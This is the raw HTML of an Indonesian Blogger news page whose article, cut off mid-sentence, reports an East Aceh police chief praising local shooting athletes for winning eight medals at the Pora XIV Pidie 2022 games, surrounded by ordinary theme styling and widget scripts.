0}.xmlthemes_meta_date{padding:0}#feat2left .xmlthemes_meta_date{color: rgba(0, 0, 0, 0.4);display:block;font-size:10px!important;margin:0}#feat2left ul.xmlthemes_thumbs2 .cat_thumb2{float:right;width:auto}#feat2left .xmlthemes_bottom{margin:0}#feat2left ul.xmlthemes_thumbs2 li{border-bottom:1px solid #eee;height:auto;margin:0;padding:10px 0;width:auto}#feat2left .xmlthemes_title.xmlthemes_title2{font-size:15px;line-height:1.3}#feat2left .xmlthemes_bottom .xmlthemes_meta_date{color:rgba(0,0,0,.4)}#specialtopic,#specialtopic2{width:auto!important}#specialtopic .cat_thumb img{height:auto;width:100%}.outer-wrapper{margin:15px 0 0}#top-ads{padding:100px 0 0}.widget-content{margin:0 0 10px}.post img{height:85px;width:85px}.img-thumbnail{float:right;height:85px;margin:0 0 0 15px}.post-body h2{font-size:15px;font-weight:400;line-height:1.3}.post{height:auto;padding:10px 0}#PopularPosts1 li:first-child .item-title a {font-size:16px;font-weight:700}#PopularPosts1 .item-title {font-size:15px;line-height:1.3}#PopularPosts1 a {font-weight:400}#PopularPosts1 li:first-child{background: transparent none repeat scroll 0 0;padding:10px 0}#sidebar-wrapper{float:none;margin:0 15px;width:auto}#sidebar-top,#sidebar-bottom{float:none;width:auto;position:static!important}#blog-pager{margin:30px 0}.post-timestamp,.top-author::after,.date-header-item::after,.post-snippet,.jump-link,#three-columns{display:none}footer{margin:0 15px 15px;padding:15px}#footer1,#footer2,#footer3{float:none!important;text-align:center;width:100%!important}#footer1{margin:0 0 15px}#footer2{display:none}#header-menu ul,#footer-wrapper .widget-content,#bottom-social ul{text-align:center}
#PopularPosts1 h2 {margin: 0 0 10px !important}
#PopularPosts1 .item-title::before, #PopularPosts1 h2::after {display: none;}
#PopularPosts1 li:first-child .item-title a {font-size: 15px;font-weight: 400}
#PopularPosts1 li::after {content:"\f005""\f005""\f005""\f005""\f005";float: left; padding: 0}
#PopularPosts1 li .item-thumbnail {border: medium none;display: block;float: right;height: 85px !important;margin: 0 0 0 15px !important;padding: 0;width: 85px !important}
#PopularPosts1 li:first-child .item-title a {color: #333;padding: 0}
.item-thumbnail img {height: 85px !important;object-fit: cover;margin: 0 !important;width: 85px !important}
#PopularPosts1 li {height: 85px}
#PopularPosts1 li:nth-child(6) {display: block !important}
@media only screen and (max-width: 400px) {
.tglhariini {display: none;}
}

/*]]>
</style>
<style>
#main::before,.spinner{display:none}.post{border:medium none;padding:0;height:auto}.post:hover{background:#fff none repeat scroll 0 0}.post img{height:auto;max-width:100%;width:auto}.post-timestamp {font-size: 12px;right: 63px}.top-author{margin:5px 20px}.post-body h2 {color: #393939;font-size: 22px;font-weight: 400;line-height: 1.3}.post-body h3{color: #393939;font-size: 20px; font-weight: 400; line-height: 1.3}.post-body{font-size:15px;line-height:1.6}h1{color:#000!important;font-size:30px!important;font-weight:700;line-height:1.3;margin:0 0 15px!important;padding:0!important}#share-related{padding:20px 0}.inshare .fa.fa-facebook{background:#3b5998 none repeat scroll 0 0}.inshare .fa.fa-twitter{background:#00d1f7 none repeat scroll 0 0}.inshare .fa.fa-google-plus{background:#df4b38 none repeat scroll 0 0}.inshare .fa.fa-whatsapp{background:#25d366 none repeat scroll 0 0}.topinshare .fa.fa-facebook{background:#3b5998 none repeat scroll 0 0}.topinshare .fa.fa-twitter{background:#00d1f7 none repeat scroll 0 0}.topinshare .fa.fa-google-plus{background:#df4b38 none repeat scroll 0 0}.topinshare .fa.fa-whatsapp{background:#25d366 none repeat scroll 0 0}.top-commenting{float:right;font-size:12px;margin:0 0 0 5px;padding:0 5px;text-align:center}.span-commenting{color:#000;display:block}.fb_comments_count{color:#000;display:block;font-size:18px;font-weight:700;margin:-5px 0 0}#PopularPosts1 li:nth-child(6),#PopularPosts1 li:nth-child(7),#PopularPosts1 li:nth-child(8),#PopularPosts1 li:nth-child(9),#PopularPosts1 li:nth-child(10){display:none}.post-labels{float:none!important;padding:0!important}.post-labels a{border:1px solid #eee;border-radius:2px;color:#666;display:inline-block;font-size:12px;font-weight:400;margin:0 7.5px 0 0;padding:0 12px;text-transform:capitalize}.post-labels a:hover{color:#ff5722}
/*980px*/
  
@media only screen and (max-width: 980px) {
h1{font-size:25px!important;margin:0 15px 15px!important}#header-menu{display:none}#top-ads{padding:55px 0 0}.tagdate-item{float:none;width:100%}.topinshare{display:none;float:none;margin:10px 0 0;text-align:left;width:100%}.post-timestamp{display:block!important}.related-thumb{float:right;height:85px!important;margin:0 0 0 15px;width:85px!important}.related-post{border-top:1px solid #eee;float:none;height:auto;margin:0;padding:10px 0;text-align:left;width:auto}.related-post-title{color:#333;font-size:15px;font-weight:400;padding:0}#share-related{padding: 20px 15px}
}
</style>
<script type='text/javascript'>
//<![CDATA[
function labelthumbs(t){for(var e=0;e<numposts;e++){var n,r=t.feed.entry[e],m=r.title.$t;if(e==t.feed.entry.length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_width+"-h"+thumb_height+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="Januari",g[2]="Februari",g[3]="Maret",g[4]="April",g[5]="Mei",g[6]="Juni",g[7]="Juli",g[8]="Agustus",g[9]="September",g[10]="Oktober",g[11]="November",g[12]="Desember",document.write('<span class="xmlthemes_top">'),document.write('<ul class="xmlthemes_thumbs">'),document.write("<li>"),1==showpostthumbnails&&document.write('<a href="'+n+'"><div class="cat_thumb"><span class="rollover"></span><img width="'+thumb_width+'" height="'+thumb_height+'" alt="'+m+'" title="'+m+'" src="'+u+'"/></div></a>'),document.write('<span class="xmlthemes_meta_date">'+f+" "+g[parseInt(_)]+" "+w+"</span>"),document.write('<span class="xmlthemes_title"><a href="'+n+'" target ="_top">'+m+"</a></span>");var v="";if(document.write('<span class="xmlthemes_summary">'),"content"in r)var y=r.content.$t;else if("summary"in r)var y=r.summary.$t;else var y="";var k=/<\S[^>]*>/g;if(y=y.replace(k,""),1==showpostsummary)if(y.length<numchars)document.write(""),document.write(y),document.write("");else{document.write(""),y=y.substring(0,numchars);var $=y.lastIndexOf(" ");y=y.substring(0,$),document.write(y+"..."),document.write("")}document.write("</span>"),document.write("</li>"),document.write("</ul>"),document.write("</span>")}document.write('<span class="xmlthemes_bottom">'),document.write('<ul class="xmlthemes_thumbs2">');for(var e=1;e<numposts2;e++){var n,r=t.feed.entry[e],m=r.title.$t;if(e==t.feed.entry.length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2+"-h"+thumb_height2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2&&document.write("<li>");var v="";document.write('<a href="'+n+'"><div class="cat_thumb2"><img width="'+thumb_width2+'" height="'+thumb_height2+'" alt="'+m+'" title="'+m+'" src="'+x+'"/></div></a>'),document.write('<span class="xmlthemes_meta_date">'+f+" "+g[parseInt(_)]+" "+w+"</span>"),document.write('<span class="xmlthemes_title xmlthemes_title2"><a href="'+n+'" target ="_top">'+m+"</a></span>");var v="";if(document.write('<span class="xmlthemes_summary">'),"content"in r)var y=r.content.$t;else if("summary"in r)var y=r.summary.$t;else var y="";var k=/<\S[^>]*>/g;if(y=y.replace(k,""),1==showpostsummary)if(y.length<numchars)document.write(""),document.write(y),document.write("");else{document.write(""),y=y.substring(0,numchars);var $=y.lastIndexOf(" ");y=y.substring(0,$),document.write(y+"..."),document.write("")}document.write("</span>"),document.write("</li>")}document.write("</ul>"),document.write("</span>")}
var numfeed = 5; var startfeed = 0;
var charac = 0; var urlprevious, urlnext; function arlinafeed(e,t){for(var n=e.split("<"),r=0;r<n.length;r++)-1!=n[r].indexOf(">")&&(n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length));return n=n.join(""),n=n.substring(0,t-1)}function showrecentpostsae(e){var t,n,r,a,i,s="";urlprevious="",urlnext="";for(var l=0;l<e.feed.link.length;l++)"previous"==e.feed.link[l].rel&&(urlprevious=e.feed.link[l].href),"next"==e.feed.link[l].rel&&(urlnext=e.feed.link[l].href);for(var d=0;d<numfeed&&d!=e.feed.entry.length;d++){t=e.feed.entry[d],n=t.title.$t;for(var l=0;l<t.link.length;l++)if("alternate"==t.link[l].rel){r=t.link[l].href;break}i="content"in t?t.content.$t:"summary"in t?t.summary.$t:"",a="media$thumbnail"in t?t.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOubz22JfAyCZVFlpX5ZWOYTPPgU2Bsa19VBdGCjtEiUqx4K0OSb0roZXWzf3YqHrzt3fuIBd4T3-A_MFlrFLeOHpjmQxnCEk_3vQ31SWm_aGV4sJpKFoQUrrzAoR7gua4a6Uy3rh9dvzz/s1600/no-image.png",s+="<div class='recentpostel'>",s+="<a href='"+r+"'><img src='"+a+"' alt='"+n+"' title='"+n+"' /></a>",s+="<h6><a href='"+r+"'>"+n+"</a></h6>",s+="<p>"+arlinafeed(i,charac)+"...</p>",s+="</div>"}document.getElementById("recentpostsae").innerHTML=s,s="",s+=urlprevious?"<a href='javascript:navigasifeed(-1);' class='previous'>« Kembali</a>":"<span class='noactived previous'>« Kembali</span>",s+=urlnext?"<a href='javascript:navigasifeed(1);' class='next'>Lanjut »</a>":"<span class='noactived next'>Lanjut »</span>",s+="<a href='javascript:navigasifeed(0);' class='home'>Home</a>",document.getElementById("recentpostnavfeed").innerHTML=s}function navigasifeed(e){var t,n;-1==e?(t=urlprevious.indexOf("?"),n=urlprevious.substring(t)):1==e?(t=urlnext.indexOf("?"),n=urlnext.substring(t)):n="?start-index=1&max-results="+numfeed+"&orderby=published&alt=json-in-script",n+="&callback=showrecentpostsae",incluirscript(n)}function incluirscript(e){1==startfeed&&removerscript(),document.getElementById("recentpostsae").innerHTML="<div id='recentpostload'></div>",document.getElementById("recentpostnavfeed").innerHTML="";var t="/feeds/posts/default"+e,n=document.createElement("script");n.setAttribute("type","text/javascript"),n.setAttribute("src",t),n.setAttribute("id","arlinalabel"),document.getElementsByTagName("head")[0].appendChild(n),startfeed=1}function removerscript(){var e=document.getElementById("arlinalabel"),t=e.parentNode;t.removeChild(e)}onload=function(){navigasifeed(0)};
function OpenSideNav(){document.getElementById("XMLThemesSideNav").style.display="block"}function closeSideNav(){document.getElementById("XMLThemesSideNav").style.display="none"}function showresponddiv(e){var n=e.replace("submenu-","opensubmenu-"),t=document.getElementById(n);current&&current!=t&&(current.style.display="none"),"none"==t.style.display?(t.style.display="block",current=t):t.style.display="none"}var current=null;
//]]>
</script>
<script type='text/javascript'>
var numposts=1,numposts2=4,showpostthumbnails=!0,showpostthumbnails2=!0,displaymore=!1,displaymore2=!1,showcommentnum=!0,showcommentnum2=!1,showpostdate=!0,showpostdate2=!0,showpostsummary=!0,numchars=125,thumb_width=640,thumb_height=360,thumb_width2=200,thumb_height2=112,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoejR2lyjtWZigCEy1ykTHtI3Y1CBGlzN0xnF_ZBKQJcmZMWcFoBrY3VE5PgQd5F4gCprAUhAKwESLrCiINWoSt0ltKSVkmxN3a4NUFmm9_lS_wUQMwbqiej8_l2jnujEuixD6mGTN0g/s1600/no-thumbnail.jpg",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWsmFm3hc9bxLcypY2KLX9UfFV0RIHjk3HK3pe9jVOXdvF-u3JrO6yDBhNZTgSs6zWOO0gZnlDLw31adU8LEAOcCTAxUfWtyMHpBfBoI-oyJLELUEftvvheekFgnIRO1oB7X1sgmXbiFi/s1600/sponblogthumb_small.png";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<!--Notif Langganan-->
<script>
//<![CDATA[
//OneSignal Lazyload By Wendy Code
var onsignal=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===onsignal||0!=document.body.scrollTop&&!1===onsignal)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://cdn.onesignal.com/sdks/OneSignalSDK.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),onsignal=!0)},!0);
///]]>
</script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "a82dd441-417b-44b3-817f-4a8a11f861f0",
    });
  });
</script>
  
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6251250308174233027&amp;zx=f6bb1931-ff41-444a-8186-dcd2b92b5eac' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6251250308174233027&amp;zx=f6bb1931-ff41-444a-8186-dcd2b92b5eac' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1476359104420547 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Caveat&family=Satisfy&family=Anton&family=Bree+Serif&family=Roboto+Condensed&family=Playfair+Display&family=Old+Standard+TT&family=Dancing+Script&family=Archivo+Black&family=Fira+Sans+Condensed&family=Open+Sans&family=Noto+Sans&family=PT+Serif&family=Bebas+Neue&family=News+Cycle&family=Hind+Siliguri&family=Titillium+Web&family=Josefin+Sans&family=Crimson+Text&family=Alfa+Slab+One&family=Roboto+Mono&family=Carter+One&family=Sigmar+One&family=Black+Han+Sans&family=Black+Ops+One&family=Comic+Neue&family=Bowlby+One+SC&family=Holtwood+One+SC"></head>
<body itemscope='itemscope' itemtype='http://schema.org/WebPage'>
<noscript>
<p class='att-javascript'>
This site requires JavaScript. This message will only be visible if you have it disabled.
</p>
</noscript>
<div itemprop='mainContentOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPageElement'>
<div class='content-wrapper'>
<header itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div id='header-wrapper'>
<div class='side-menu section' id='side-menu'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Menu Atas</h2>
<div class='widget-content'>
<div id="XMLThemesSideNav" class="sidenav">
<span class="closebtn"><a href="javascript:void(0)" onclick="closeSideNav()" title="Close Menu">&#x2715;</a></span>

<ul class="menu-star">
<li><a href="/"><i class="fa fa-star-o" data-unicode="f006"></i> Berita Utama</a></li>
<li><a href="/#main"><i class="fa fa-clock-o" data-unicode="f017"></i> Terkini</a></li>
<li><a href="/#PopularPosts1"><i class="fa fa-fire" data-unicode="f06d"></i> Populer</a></li>
<li><a href="/#xmlthemes-feat2"><i class="fa fa-thumbs-o-up" data-unicode="f087"></i> Rekomendasi</a></li>
<li><a href="/p/redaksi.html">Redaksi</a></li>
<li><a href="/p/disclaimer.html">Disclaimer</a></li>
<li><a href="/p/privasi.html">Privacy</a></li>
<li><a href="/p/tentang-kami.html">Tentang Kami</a></li>
<li><a href="/p/pedoman.html">Pedoman Media Siber</a></li>
<li><a href="/p/cs.html">Hubungi Kami</a></li>
</ul>



<ul class="menu">
 <li><a href="/search/label/Daerah?max-results=10">Daerah</a></li>
 <li><a href="/search/label/Nasioanl?max-results=10">Nasioanl</a></li>
 <li><a href="/search/label/Internasional?max-results=10">Internasional</a></li>
 <li><a href="/search/label/Hukum?max-results=10">Hukum</a></li>
<li><a href="/search/label/Pendidikan?max-results=10">Pendidikan</a></li>
<li><a href="/search/label/Opini?max-results=10">Opini</a></li>
 <li><a href="/search/label/Politik?max-results=10">Politik</a></li>
<li><a href="/search/label/Covid-19?max-results=10">Covid-19</a></li>
<li><a href="/search/label/Olahraga?max-results=10">Olahraga </a></li>


</ul>
</div>
<div class='showmenu' onclick="OpenSideNav()" title="Open Menu">
<div class="border1menu"></div>
<div class="border2menu"></div>
<div class="border3menu"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.peunawa.com/' style='display: block'>
<img alt='Peunawa.com' height='533px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIUO3neSq7-b1EKVuHihG_nOD7H0tE5x6b_ehvN7-HS3fVrGbnvdRO5ec3slPRJvTSIeSLPHKrl2XqA4wSeNB2KP0dARsM_OTUlc2AqUBgdsOyLlItMPnQH91oJe5aZxUa2x_M3co0c6Fbqxqj0UO6HopxUFnftBV-DFH8OL3MMj8GFa2DJkumdMZmRQ0_=s1600' style='display: block' title='Peunawa.com' width='1600px; '/>
</a>
</div>
</div></div>
<!--<div class='tglhariini'> <script type='text/javascript'> //<![CDATA[ var months = ['Januari', 'Februari', 'Maret', 'April', 'Mei', 'Juni', 'Juli', 'Agustus', 'September', 'Oktober', 'November', 'Desember']; var myDays = ['Minggu', 'Senin', 'Selasa', 'Rabu', 'Kamis', 'Jum&#39;at', 'Sabtu']; var date = new Date(); var day = date.getDate(); var month = date.getMonth(); var thisDay = date.getDay(), thisDay = myDays[thisDay]; var yy = date.getYear(); var year = (yy < 1000) ? yy + 1900 : yy; document.write(thisDay + ', ' + day + ' ' + months[month] + ' ' + year); //]]> </script> </div>-->
<div class='header section' id='header-menu'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Menu</h2>
<div class='widget-content'>
<ul class="header-menu">
<li><a href="/">Beranda</a></li>
<li><a href="/search/label/Daerah?max-results=20">Daerah</a></li>
<li><a href="/search/label/Nasioanl?max-results=20">Nasional</a></li>
<li><a href="/search/label/Politik?max-results=20">Politik</a></li>
<li><a href="/search/label/Pendidikan?max-results=20">Pendidikan</a></li>
<li><a href="/search/label/Covid-19?max-results=20">Covid-19</a></li>



</ul>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='ts'></div>
<div id='trigger-overlay'><a><i class='fa fa-search' data-unicode='f002'></i></a></div>
</div>
</header><!-- /header-wrapper -->
<div style='clear: both;'></div>
<div class='top-ads section' id='top-ads'><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Adsense</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1476359104420547" crossorigin="anonymous" ></script>
<!-- horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1476359104420547"
     data-ad-slot="2739355855"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Peunawa</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Iklan Berjalan</h2>
<div class='widget-content'>
<!--
<iframe src="https://docs.google.com/presentation/d/e/2PACX-1vTrGdfbSYcsWmbxFKiJdqWKwOJN4kmTS-QCk50EYNe2beqGSdIlk-gn6lQ5hUxn2kZ0XScv1KWkoddU/embed?start=true&loop=true&delayms=2500" frameborder="0" width="950" height="250" allowfullscreen="true" mozallowfullscreen="false" webkitallowfullscreen="true"></iframe> -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Iklan Slide</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='outer-wrapper'>
<div class='main-wrapper' itemscope='itemscope' itemtype='https://schema.org/Blog'>
<div class='xmlthemes-video section' id='xmlthemes-video'><div class='widget HTML' data-version='1' id='HTML17'>
</div></div>
<div class='spinner'></div>
<div class='main section' id='main'>
<div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div class='breadcrumbs'>
<a href='https://www.peunawa.com/'>Peunawa.com</a> &#9002; 
<a href='https://www.peunawa.com/search/label/Kapolres%20Aceh%20Timur%20Apresiasi%20Atlet%20Perbakin%20%20Sumbang%208%20Mendali%20Di%20Pora%20XIV%20Pidie?&max-results=10' rel='tag'>
Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie</a>
</div>
<meta content='            Aceh Timur-Atlit menembak yang tergabung di Pengcab Perbakin Aceh Timur di Even Pora XIV Pidie 2022 telah mampu meraih 8 medali....' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/s1600/1671701253763864-0.png' itemprop='url'/>
<meta content='700' itemprop='width'/>
<meta content='700' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEimOfaSfwbt5Di9Ul6yeyB3IpzSsg1Z2r3XUVkiITILrhmdOX3uBMaqRloxfupx96o45ci_0QhEwA2CvbGQKZ5d7dWVl6FwOBvCvj_Z2kPQcOZDx__G4bWEN5Z45fkltW2IniHN9f2dVRgI64lYu7uY_zqOtLQGxhKZBTyWDGpwbopBT9V5QgkH-lI4AA=s1600' itemprop='url'/>
<meta content='254' itemprop='width'/>
<meta content='60' itemprop='height'/>
</div>
<meta content='Peunawa.com' itemprop='name'/>
</div>
<h1 class='post-title entry-title' itemprop='headline'>
<a href='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' itemprop='url mainEntityOfPage' title='Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie'>Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie</a>
</h1>
<div class='top-widget-item'>
<div class='tagdate-item'>
<div class='item-author'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'><b>Redaksi</b></span></span></div>
<div class='date-wib'>
<div class='date-header-item'><script>var ultimaFecha = '12/22/2022'</script>12/22/2022</div>
<div class='post-timestamp'>|
<meta content='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' itemprop='url'/><span class='timestamp-link' rel='bookmark'><abbr class='published' itemprop='datePublished dateModified'>16:27 WIB</abbr></span></div></div>
</div>
<div class='topinshare'>
<a href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html&t=Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/home?status=Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie -- https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' rel='nofollow'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow'><i class='fa fa-google-plus'></i></a>
<a data-action='share/whatsapp/share' href='whatsapp://send?&text=Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie → https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html'><i class='fa fa-whatsapp'></i></a>
<div class='top-commenting'><a href='#commentfb'><span class='span-commenting'>Komentar</span><span class='fb-comments-count' data-href='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html'></span></a></div>
</div>
</div>
<meta content='            Aceh Timur-Atlit menembak yang tergabung di Pengcab Perbakin Aceh Timur di Even Pora XIV Pidie 2022 telah mampu meraih 8 medali....' itemprop='description'/>
<div class='post-body entry-content' id='post-body-545817729085890115' itemprop='articleBody'>
<div id='post1545817729085890115'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<h4>Berita lain</h4>
<script type='text/javascript'>
removeRelatedDuplicates();
printRelatedLabels();
</script>
</div>
<div id='post2545817729085890115'><p><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/s1600/1671701253763864-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/s1600/1671701253763864-0.png" width="400">
  </a>
</div><br></div><div>Aceh Timur-Atlit menembak yang tergabung di Pengcab Perbakin Aceh Timur di Even Pora XIV Pidie 2022 telah mampu meraih 8 medali.</div><div><br></div><div>Kontingen Menembak Perbakin Aceh Timur menurunkan 10 atlet andalannya berhasil meraih 2 mendali emas, 1 perak dan 5 perunggu.</div><div><br></div><div>Saat di konfirmasi media melalui Hp Seluler, Kapolres Aceh Timur AKBP Andy Rahmansyah S.I.K,yang juga Ketua Umum Persatuan Menembak Indonesia (Perbakin) pada Kamis (22/12/2022) mengucapkan apresiasi kepada para atlet perbakin yang telah menyumbang 8 Mendali&nbsp;</div><div><br></div><div>"Alhamdulillah atlet Aceh Timur kita pada cabor menembak yang dilaksanakan&nbsp; di Lapangan Tembak Siwah Rencong Mapolda Aceh, meraih 8 Mendali dan ini patut kita apresiasi.ujar ketua umum perbakin AKBP Andi Rahmansyah.</div><div><br></div><div>Lanjutnya juga menyampaikan selamat bagi para juara dan tetap pegang prinsip berlatih untuk meraih prestasi di level yang lebih tinggi.</div><div>&nbsp;</div><div>Ketua umum perbakin Aceh Timur AKBP Andi Rahmansyah juga mengajak seluruh masyarakat yang memiliki hobi menembak untuk bergabung ke Perbakin.&nbsp;</div><div><br></div><div>Semakin banyak yang bergabung akan memudahkan Perbakin untuk mencari bibit baru dalam olah raga menembak.&nbsp;</div><div>&nbsp;</div><div>"Target kepungurusan kita mengajak seluruh masyarakat Aceh Timur yang hobi menembak agar bergabung dengan Perbakin.&nbsp;</div><div><br></div><div>Dengan itu kita bisa menyeleksi bibit-bibit atlet yang nantinya dapat mewakili Aceh Timur dalam kejuaraan menembak baik tingkat provinsi maupun nasional,"Bagi yang berminat bisa datang langsung ke sekretariat perbakin di pusat pemerintahan 